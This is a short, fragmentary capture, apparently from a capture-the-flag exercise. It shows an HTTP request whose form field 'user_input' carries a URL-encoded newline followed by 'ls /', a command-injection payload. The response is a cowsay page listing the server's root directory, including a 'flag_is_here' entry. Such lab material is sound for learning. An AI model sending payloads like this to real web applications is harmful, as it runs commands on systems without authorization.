 Cookie: PHPSESSID=87e44290983eb0edfb8bc10c06cbc07f
Upgrade-Insecure-Requests: 1
user_input=%0als /
? < + > Type a search term 0 matches
</form>
<pre class="output">__
&lt;  &gt;
 --
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
app
bin
boot
dev
etc
flag_is_here
home
lib
? < + > Type a search term